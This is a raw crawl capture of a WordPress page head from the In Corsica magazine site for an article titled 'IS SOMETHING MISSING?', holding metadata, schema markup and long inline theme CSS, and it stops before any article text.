

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incorsicamag.com/2023/03/16/is-something-missing/
body_size: 17828
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="en-US"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="en-US"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="en-US"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="preload" href="https://www.incorsicamag.com/wp-content/themes/Extra/fonts/ET-Extra.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://www.incorsicamag.com/wp-content/plugins/bloom/css/fonts/ET-Bloom.woff?gd6mr8" as="font" type="font/woff" crossorigin><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="pingback" href="https://www.incorsicamag.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://www.incorsicamag.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script> <![endif]--> <script type="text/javascript">document.documentElement.className = 'js';</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.incorsicamag.com/wp-content/cache/autoptimize/css/autoptimize_8fa0242dd3958ccf2137467e6c88f196.css" rel="stylesheet"><link media="none" href="https://www.incorsicamag.com/wp-content/cache/autoptimize/css/autoptimize_fb6fc235c7b7d18aa0eadba1a4d7070e.css" rel="stylesheet"><title>IS SOMETHING MISSING? - In Corsica</title><link rel="canonical" href="https://www.incorsicamag.com/2023/03/16/is-something-missing/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="IS SOMETHING MISSING? - In Corsica" /><meta property="og:url" content="https://www.incorsicamag.com/2023/03/16/is-something-missing/" /><meta property="og:site_name" content="In Corsica" /><meta property="article:publisher" content="https://www.facebook.com/incorsicamag" /><meta property="article:published_time" content="2023-03-16T11:42:32+00:00" /><meta property="article:modified_time" content="2023-03-16T11:42:36+00:00" /><meta property="og:image" content="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1" /><meta property="og:image:width" content="639" /><meta property="og:image:height" content="398" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Constant Sbraggia" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@corsica_in" /><meta name="twitter:site" content="@corsica_in" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Constant Sbraggia" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/#article","isPartOf":{"@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/"},"author":{"name":"Constant Sbraggia","@id":"https://www.incorsicamag.com/#/schema/person/19d435e585d17b13f4174548213fdf62"},"headline":"IS SOMETHING MISSING?","datePublished":"2023-03-16T11:42:32+00:00","dateModified":"2023-03-16T11:42:36+00:00","mainEntityOfPage":{"@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/"},"wordCount":429,"publisher":{"@id":"https://www.incorsicamag.com/#organization"},"image":{"@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/#primaryimage"},"thumbnailUrl":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1","articleSection":["Expo","Incorsica N°87"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/","url":"https://www.incorsicamag.com/2023/03/16/is-something-missing/","name":"IS SOMETHING MISSING? - In Corsica","isPartOf":{"@id":"https://www.incorsicamag.com/#website"},"primaryImageOfPage":{"@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/#primaryimage"},"image":{"@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/#primaryimage"},"thumbnailUrl":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1","datePublished":"2023-03-16T11:42:32+00:00","dateModified":"2023-03-16T11:42:36+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.incorsicamag.com/2023/03/16/is-something-missing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/2023/03/16/is-something-missing/#primaryimage","url":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1","contentUrl":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1","width":639,"height":398},{"@type":"WebSite","@id":"https://www.incorsicamag.com/#website","url":"https://www.incorsicamag.com/","name":"In Corsica","description":"Votre Magazine d’Actualités en Corse.","publisher":{"@id":"https://www.incorsicamag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.incorsicamag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.incorsicamag.com/#organization","name":"In Corsica","url":"https://www.incorsicamag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/#/schema/logo/image/","url":"https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-2.webp","contentUrl":"https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-2.webp","width":564,"height":230,"caption":"In Corsica"},"image":{"@id":"https://www.incorsicamag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/incorsicamag","https://x.com/corsica_in"]},{"@type":"Person","@id":"https://www.incorsicamag.com/#/schema/person/19d435e585d17b13f4174548213fdf62","name":"Constant Sbraggia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=96&d=mm&r=g","caption":"Constant Sbraggia"},"sameAs":["https://www.incorsicamag.com/"],"url":"https://www.incorsicamag.com/author/admin/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="In Corsica &raquo; Feed" href="https://www.incorsicamag.com/feed/" /><meta content="Extra v.4.23.1" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='extra-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
